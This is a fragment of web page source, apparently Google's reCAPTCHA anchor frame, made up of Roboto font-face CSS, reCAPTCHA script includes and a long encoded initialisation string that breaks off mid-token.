U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fliSSBoPoRcZTKl4LW4o_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fliSSBoPoRcZTKl4LW4o_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fliSSBoPoRcZTKl4LW4o_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr25gwo/[base64]/[base64]/[base64]/YsOzZC9kf8Kcw6olwrFuw73Dm1wEwobDklB/d3cBPMKxDg4eCFTDtnZMXxloJCcddCXDlRDDoRHCjAjCnsKgOxLDoj3Do397w5HDkQocwoc/[base64]/CssOLwpbCo8K1w7jCvkrCvsOSwo3Dt8OnwrbCu8OBNcKXcEYlKDPCjsO3w5vDvTleRBxWGMOcLRY7wq/DlwbDsMOCwojDmcOdw6LDrhHDox8Aw4TCnwbDh2Mzw7TCnMKnecKJw5LDmMOCw58ewqxiw4/Cm3wgw5dSw7p7ZcKBwp7DkcO8OMKBwpDCkxnCj8KZwovCiMKITmrCo8Okw5cEw5ZOw5s5w5YWw5TDsVnCv8KEw5zDj8Kcw5DDgcONw41DwrnDhAbDrG4WwrPDuzHCjMOHPh9PWDPDoFPCmHISCU5Tw5zClsKtw7vCrcKsBsO6LwUCw5l/w7Fgw5DCosKtw7VrO8OFcFsfPcOVw70xwqkKSClww50/UMO5w7ALwo7CiMKqw6YXwqbCqMOPbsOnAMKNb8K6w7nDmMOQwpETUEwlc2ZAOcKyw7vDkcO1wqfCp8Ozw7puwpQuHXAdQx/CuhxTwpUGJsOrwrLCqQ3CmcKfdifCo8KRwrTCv8OTLcO6w6TDrcKzwqLCoHPCjEoOwq3Cu8O6wp4Vw4AYw7rChcKMw7ogCMKnbcOOY8KVw6PDnFAHaWsHw4bCjBUAw4TCrsOdw4xJGsOAw7hAw6TCtcKwwr1iwoUGDFp/BcOUw593wpNTdEnDv8KsDyIUwqo7Ck7CsMOpw7VXQMKfw7fDsS8PwqVaw5/CvlPDnEpLw7nDrAAcDnZfGmlqBsOXwrAswqkZZsOZwoEGwrpAUi3CvMK+w5xEwoB4IsOdw7vDsgQXwrfDlHXDqyJSNW46w6ACbsK9LsKTw7ckw7MIB8Kxw4LCnH3CiDfCr8Ktw6jCmcOMWD/DoDLCgiNqwr4uw7xhKiIvwqbDv8Oee1NqIcOhw4wha2QIwoAIFyfCnwVMQsO8w5QpwpEEesK/esOvDUERw4zDgCNfCBlnecO9w6U/R8KQw4nDpUwmwrnCl8Ouw7FPw6xDwrrChMKewpfClcOWNlrDusKJwqt5wptawo5Vwq07JcK1cMOqw4Axw7ISHiHCj33DtsKHaMO6Sz8qwrJSQsKhXEXChhkDYMOFJsK0SMKHP8Krw4rDuMObwrTCiMKaKcKOasKOw4/DtAcewqrCgDzDj8KzEHvCjldYPsOAYsKfw5fCniAOQMKMKsOEwoZhFcOiWzAqACnCgRtQwqvDsMKFw6RuwqonPB5LQjvChGjDncKmwrwpVnADw6jDpQrDqW9BdgA8XsOxw5doCw0wLMOAw6/DjsO3ScK5w5lURl0gH8O1wqYtPsKdwqvDrMOsLcKyDDYuw7XDu0vDg8K4ETrCgcKaUHMew4zDr1PDmxrDhV0fwrV9wqAvw4tdwpbCjyjCngHDoiBRw58+w443w6PDq8K9wpXCt8O/NXzDpcOdZzgtw79/wqBJwrRQw5MNPFtLw6/Dp8Orw5vCv8K0wrVHTGhcwoB5fXnCg8OUwoTChcK5wogCw7o9B3tqBgViTWR7w7gSwpnCv8KUwqDCtijDv8KSw5vDt1BPw7puw4FYw4PDtg/DpcKyw4jCl8OCw4bCuToVQ8KAVsKzw6J7UsKRwoDDv8OoE8OgTMKwwoTCjVU2w5lqw5PDocKjOcOpO0fCj8O3woBnw4vDtsOGwo7DgikSw5vDhMOew6cNwpDCtHtGwq1ULsOjwqrDqcKbESHDl8OFwqVdaMOAUMOGwp/[base64]/UcKQw57DvsOVwoDCvjBAKgjDin7CssOBwozDljnCiGfDksK/[base64]/DvS10B3UIEGrCt2vDqsO4wpg/wpI9KsOOwpDClcOUwpg5w4Fhwp0RwqBYw79WJcOuW8O4M8O2Q8KFw6A0C8O4dcOWwqbDrT/CksOUBl3CrMOuw7tswoRjAX9iUDXDrDVSwo/CgcOHew0jwpDDgx3DrBpOQsKPRxxzcgQ2DcKGQ2hfOMOaDsOcbEPDm8OYdn7DicK3wptTe0PCgMKiwrHCgn7DhHrCvlRyw6XCvsKILMOcVcKIf1vDtsOza8OWwqnCvgrDuiobwrvCmMKqw6nCo2rDiQnDkMOlL8K/[base64]/DlcKMKMKhw7DCjsKqOXUmSkYUG8OGVFDDqcOxLmbCm0EBYcKswrbDjcOww6ZCW8KnEsKdwpMbw7U8f3bDvsOrw5XCmcKDfy8jw5Erw5/CucOEbMK5PcO4b8KFYMKOI2cswoYzWFoRIxjCr2h5w7nDgiFFwoFsSzh0asOhOcKPwpoFAcK3TjEbwrYnTcKxw4QMZMO0wopHw4EmWxDDl8OZwqEmPcK8wqktfcOsVBjCsWDCjFbCsgHCri7CvSVANsObVcO5w6slLwoYPMO+wq/DsxAeRsO3w4dFAsKRFcO+wo9pwp8MwrIKw6XDp0jCqcOfPMKLNMOYFDvDqcKjwpoOMWDDoy04w4VFwpHDtGlCwrEJQVYdMBjChwYtKcK1CMKVw65NbcOrwqXCocODwqIPNhLCusKww5rDjMKTHcO7WBZsPEUYwoY/w6Ehw7t0wp/Cij/[base64]/CrMOlwpNCwp3Djg3CrwIlw5zCughEwrIAESArShjCqMKXw7vCh8KIw5AJBhfCty19wq1PK8ORa8KgwpPCiBE6cjjCtT7DtG8Rw48Yw4vDjQ1rXGVjNcKqwpBsw5Vjwoo0w6rDoRjCgRDCg8KIwo/DsBU9RsKAwpbDnT0/dMO5w6rDt8KQw5PDjm/CukFwRcO5LcKPB8KSw4XDv8K/[base64]/Dn1pdGlbDgTvDrsKWXsKpfT4yw4sAIBPCt3ZMwr8hw7nDkcK+H1zCk2zCmsOYTMK/[base64]/CuXTCl3vDsTNgAsK/KcKtw47DmMK0w7XDrsKoGsKGw6zCkHPDoGnDk3Zkwr9lw71wwpRzO8K6w6TDuMO0LMKQwo7CrzXDgMKASsOgwp3CisO/w7TDmsKew4J6wqkxw4NbWDPCgC7DtHFPd8KsVsKaS8K8w7/DvS5ewq1ccE/DkkcNw4xDBgTDmcOawpjDq8Kiw4/DhBVJwr/[base64]/[base64]/bzMZCmFZRsOKXWfCs8OKbcOkw67DqcOzMsOUw6BEwqXCocKEw60Yw40xJ8OxMT8lw7BDWcOJw41pwoYdwpTDosKdwovCsBLCncKsZ8KzHlBLVWx9QsOPbcOEw4gdwpPDksOTw6/DpsKSw47Cp11vcC1kBCVOVjlDw6fDksKeMcKbCCfCk3jClcO8w7XDjQbDpcOvwo9zLT7DuQpJwqFyJMOmw4ktwplINUTCp8OFIMOxw7FlQjUYw4DCo8OIH1DCpcO6w7/Cnm/DmMKlGl08wrZuw6UMc8OWwoJXT0PCrUl7w5ErXcO/[base64]/Cvn7Dj8KgNnzDk0preUoxwoHCl1fCicKlwrTDhW59wq0Fw5FQw7JhL0fCkS/[base64]/wprDscOCJMOKJcO1HQ/DtkfCmMOOP8OTwrVRw5XChMKVwozCtxY3HsO8UFLChyvCp2fCm3bDhm44w7g7HMKbw6rDq8KKwpVzYHbCmVJ/BVbDl8OOcMKFdBd6w5ZOf8OSdsOBwrrDgcOyLC/DkMO8wpLDtStJwofCjcO4IsODVsKZPj3Cl8OydcO9KwsEw64DwrbCkcOePMOAO8KcwrfCoiXDmkIFw77DlyXDtCN8wpfCqBRSw5VaQVM8w7gawrtcAFzDggzCuMKhw6fDoEHCsMKoH8O4AAhFTMKWGcO8wojDpXDCq8O2JcKyK3jCtcKDwq/DlsOrJB3ChMOFaMKzwrAfwpvCqMOsw4bCqcOaVmnCih3CvMO1w6s1w5nDrcOyYTdWPWtSw6/CkHFOMjbCnVhrwp7DsMK+w7EqAcO4w6ljwrlfwrcyTSPCrsKowq96bcKAwqwiX8K/w6ZgwovCqS1lNcKnwqzCiMOOw4dXwrHDvjvCjnoDVDU3QlDCuMKlw5RzdGgxw4/DvcKdw4fCi2PCvMOcUFs+wrPDlzssGcKpwrTDtcOcK8O7B8OfwqbDqlJdQHXDoDDDlsO4wr/DuVXCrsOPCH/CvMKQw5cqdVzCv0/[base64]/CjMOMw7FfBFHCvcKCbTcXwq4ODgfDoyvCr8OMRsKFbsKyWsK8w6/DiDrDs07DosOSw61Iw4cnMcK9wqXCszDDjFPDvwjDjmfDsQHDhWrDmX4vZX/[base64]/CpAXDsWLDrGk3wp3DtDx3wpPDjTkHSMK3O3gvEMKbA8KIGAjDosKOQcKMwonCicKEESYQwppKVUpDwrxfwrnCucOuw57DnB3Du8K6w7FQSsOdQ17CmcOJc1pOwrnCmgfCncK3IsKFWVh3ICrDtsOfw4vDmmbCpQHDqsODwrQ5DcOtwqTCsTnCuAEtw7QyIsK3w7/[base64]/E8KcaMOsbcKAw5/DlMO7worCs0ZEw4IsdgBtVSVBD8KuQMOaJMOTe8KIdhwlw6UGwqXCu8OYBsOnU8KUw4FcKMKVwo4/w6LDicOcwrZ7wrogw7PDgzMHaxXDh8OsVcK+wpbDvsKxF8OlYcKPERvDisKtw5PDkzIlw5/CtMKDD8Odw78IKsOMw5/CtA5SHl8zwqwsbVnDmFBAw6/CjsKnwoUSwoXDicO+wrrCt8KEMTDCiW3DhiTDhsK5w7JdRsKfVMKLwo19eTDCv27ClCcuw6NoHRjDhsK9w7jCsTgVKhtCwqRpwqhZwodEMGjCoErDtwRyw6xdwroDw4FVwovDrH3Dj8Kyw6LDpsKodmABw5zDhBLDn8KKwrjCvRLDuUkOcW1Ow6/DnzrDnSQPB8OcfcOBw6sXEMODw6/[base64]/Ds8O3w5c0wrNWMcOnwofCi8K3wpbDgsKbwqvDo8KbfcO9w47Cv37CqsONw6AXI8O2Jlcrwp/ClMOzworChwzDhkAOw7rDuA4cw7Zdw7/CsMOhKBfDhMOGw54IwoLChWsBBxXCkTLDrMKuw7DCh8KwGMKtw5lYFMOdw7fCnMOzXTXDj1LCtXcFwr7DtTfCkMKSLAxHBmHCgcOtSMKgZCfCrSrCjsODwrYnwobCqyLDlmhxw6/DgyPCnDjDncOQbsKqw5PDh2c0e0rDqmdCXsONf8KXdx0sWmHDs3YTdFTClmQCwr5cwp3Ci8OCZ8OqwrvCmsOewprCukFwL8KwWVDCsw4Rw7PCqcKbdlYraMOawrgQw4gKADXDnMKZAMKtVWrCr17DosK1w6pJH1sMfHB2w7Jwwqd4wp/DrMKZw6HCnAHCrSsIUMKKw4o/dUXCrMO1w5URMg1Vw6MBccKgUz7CtQIqw53DnSXChEM2UlQLOBzDpAItwo/DhcO6IA1nAMK1wox1bsK5w4LDrEgzNG4fU8OJMsKZwpfDg8KUwqcCw6/DmxPDpsKSwrUGw5Jsw6oEQnfDs0ssw4bCuELDhcKVTcKGwq4Rwq7Cj8KYS8OBZMKewqFjR0vCuD54JMKzDMOeHsK9wr4/E3fCgcOEccKow7/Dm8ODwpILAyFyw4nCuMKqDsONwoUISUXDoCjCo8OGX8OaW0Q0w7bCusKgw4NlGMKCw4dMasOjw50Qe8Ktw71mCsOCS2VvwrVcw7XDgsK/wqTDg8OpXMKdwo/Dnklxw5bDlG/DvcK/[base64]/CrT/Dn8O+wqYOw7HDrcOXw73DusOIw6t9QHcPZMK2ZnIqw67DgcOtccOvecO3JMKNwrDCvRQyfsO4WcObw7A6w5fDnjTCtlbDncKiw5nCqk5FHcKvDkZWDSfClMOXwpsSw5TCssKDEVHCpydEPMOaw5pVw749woplwpLDs8K2a07CoMKEw67CtVHCqsKXRsOkwpB1w73Dul/DssKWbsK1WEoXS8KEw5TDgEJsHMOkacOjwrQkdsO3JEksM8O0BcOEw4HDgGd/M1w+w7TDpcKic3LClMKOw5vDkjbCpmbDoRLCtTAWwp/CsMKyw7fDrDIyLEBRwrRYYMKOwrQiwovDuyzDqD7DuVxlZSPDqMKVw63CosOKfizChyHCiXTCuibDjMOpHcKpKMOQw5V/T8KjwpN2e8KRw7UTNMOGwpFlQXQmL3TCucKiTjrChnrDmizDuV7CokpodMOWbDJOw5vDo8K0wpJ7w7N1OMOEcwvDoi7CqMKiw5VHZV3Cj8OIwr4bMcO9wrPDlsOlTMKUwq3DggA/wq7ClnRDe8KpwpzClcOFYsOIFsObwpUGe8Krw48Ac8Oowr7CjxXCr8KAJ3bClMKxQMOSGsO1w7XDkMOiQiPDr8OlwrHCpcOyesKywqfDjcORw5B7wrggDxkwwp1DVHVsQWXDqm/DhMOqP8KEYMOWw7k+KMOCOMK/w6oIwofCksKYw7vDjQDDs8KifMKqfz1mPhrDs8OkG8OPw7/DtcKUwpNQw5rCoQwcKEnClTQyQF8SElQfw6wfN8OgwptKHxjCpj/DvsOvwrZzwpNCOcKhNWLDsS8Lb8K8UB5awoXCqcOfNMKfUXoHw752L1nCscOhWh/DoRhEwp/[base64]/w7bCgysoanPCmcKPw6kQw6cWJC/DvTfDj8OtVyTDpcKow4zCu8Onwq3CsjUVYzQuw5tSw6/DnsO8w5BWJcO6wp7DqDlZwrjCimPCrzPDssKlw7clw6shXUYrwo1LBsKCwqw3YXjCtgzCqHNLw4xCwo1HG0TDpQfDm8KTwpx9KsObwrPDpMO8fiMrw6tLQjhtw706NMOVw75Sw4RGwpg1c8KgOcOzw6JtamNQCnTChARCFXfDnsKcBcKXBcOpOMOBNmInwp8Gdh7Cny/Cg8K/w63DjsKZwpIUNEXDqMKjI1rDvRhmGlhQMMK/NcK8RcKcw7nChwPDnsOkw73DvWEeFgZxw4TDtcKeBsOqfcKbw7A3wprCk8Kha8KjwrMBwq/DmywwNwhZw4fDgHwlTMO3w48qwrjDosOndhVUJcOqE3LCvkjDnMKpDMKvFjLCi8O1wqTDozfCssKPaCICw5d1R13CtXIGwrRYAsKCwpRMBsO8QRnCrWpKwoEbw6/CgURdwoNcDMOJVE3CvFjDrlJYDBFLwrlsw4PCjlcnw5lYwr49AxjCi8OSBMKQwrTCkFUfbiNzDTfDpMOLwrLDp8Kww6xyQMO5bStVwp/DlhV6wpbCssKjNXbCp8Opw5cQCGXChyBGw7gEwpPCt1QQcMKqPGBAwqkgNMK6w7Ikwo8dRcOFXMO2w69/BgfDuAPCuMKLLMKdLsKmGsKgw7jCt8KCwqU4w5nDk0A0w7PDi0nCsGlOwrIiPsOIMx/[base64]/[base64]/NHdNw6PDsMKawoHDm8ObAsOAw7I/QnfChBoKwqnCslkMScOMVcK3Wl7CnsOZfsKgSsOJwrkfw6bCr2PDscKUX8KhPsO+wpwGc8OuwrVWw4XDh8OiLDA/YcK4woprGsKiXlrDi8OFw6xNT8ORw6vCuD7CkVo0w6Bww7RgV8KiL8KMMzDChlhYfcO/wo/ClcK3w4XDhsKow6HCnCXCkG7Cr8K4wpXCo8Ocw4HDgBfChsKTUcKuNWHDucOxw7DDgsObw5fDnMOewpUWMMK3wo18FysEwoEHwpkuCcKMwrDDsRvDscK4w7nCn8ONEUxJwo8+wrzCs8KwwoM8F8K4OGjDrsOiw6LCm8OAwo/CkgLDnR/CvMO7w4zDrMOJwrgEwqhLE8ORwpgJwrVTRcOBwo8RUMOJw4JGcMOAwqBOw6R2w6HCkhnDqDLCmXDCu8ODGcKcw5d4w6jDqMOSJcOpKBhYIMKZXjx3XsKgFsOPTsOuHcOtwoLDtUnDvMKPwp7CpCPDoil6RCLChgc/[base64]/Co8OWSCBlwq3DpMKqw4c/w4zCtBgDw6ghw7lHUkTDpyYAw5PDmcO0AcKnw49ZIQZtPzjDh8KdFE/DtsO/BgtWwrXCqFkTw5vCmcOtS8KPwobCi8O/Un12csOpwqFpVMOIbXsROsOBw5vCu8O7w6nCscKMIsKbwoYGPMKnwrfCuhXDqMO0SnHDmgw9wqB+wrHClMOrwqZ0YV7DtsOVIk1ybV5/wqPDvGFGw7fClMOae8OvFCt3w6BcO8Onw6rCssOOwrnCo8O7Y3JiQgJ7IT0yw6nDsX9gVMOcwoItwqtjJsKjQcKkJsKjw7/DtcKMBcOewrXChMOzw4c+w4gZw6oaQsOyfWBmwp7DssKVwrTDgMOkw5jDjGvCgSzCgsO1woQbwp/DjsONZsKcwqpBZcODw5bCtD04IMKsw7kcwq4Gw4TDjcKhwrw9DsKpXcOiwonDjCXCjHDDqHp8dhQsAizDgMKRGsOtCmRJaGPDiSlaESMCw7sFVn/DkwcmCz3CsQdVwpwuwrV4HcOmZsOOwqvDhcOcW8Kjw48cECQ3YMKNwp/DmsO3wqFPw6c8w43Do8O2XMK5wpJdfcO7wpErwqnDucOEw7FbX8OHM8KgJMOEw7YFwqlzw7N0wrfCjzcjwrTCusKPw7sGGcKOFnzCsMKsSXjCvH/DksO4w4DDnQgww47CscOmTMO+TMOxwqAMfV9Xw7nCgcO1wrUxRUHDjcOJwrHCqH89w5TDusOhcHDCrMOBFxjCnMO7FAjCnXkcwoDCsgjDnVVLwrw4RMKUdkUiwofDmcK/worDvsOMwrTDrFtKPcKkw77CtcKDGWFWw7jDmEJjw4bCiUtvw5XDvsOeEW7DqWvCk8KbD1tuwozCncObw6UxwrXCksOPwrhSw5XCkMOICUsEdChgdcKHw5PDojgrw6oXNWzDgMOJZMOVMMOxfi1JwpHCii5ewrTDkjvDvcOCwqhqU8Ohwrt/QMK2cMKiw6QKw4HDh8K6WhPCq8Ofw7DDk8Osw6zCv8KcbAEww5YZfFbDmMK3wr/ClsONw4nCj8O3wpHCuSbDil1Two/DucKnBCZ8divDsRMswpDCmsKEw5jDskvCjsOow6xnw6bCoMKVw7JxeMO8wrbCrR/[base64]/[base64]/CpHDCmWHCsQQuw6TClMK1Nwlbwq3DlRV9w7hkw51twr9BFH8pw7cBw4J1WCtJbFLDkWnDhsOVSzh0wr0WQgfCnH85W8KFAsOpw7bCvz/Cv8K2w7PCsMO9ZMOgVxrChG1Hw4nDh0LDg8O9wpwcwpfDncOgOhjDh0k8wpDDtX1+RDLCscOUwp8qwp7DkQZmf8KAw4o3wrjCksKIw77DqGVTw4XDsMOjw6Z3w6dvKMOewqzCmsK8Y8KOD8KuwpHDvsKgw5VxwofCo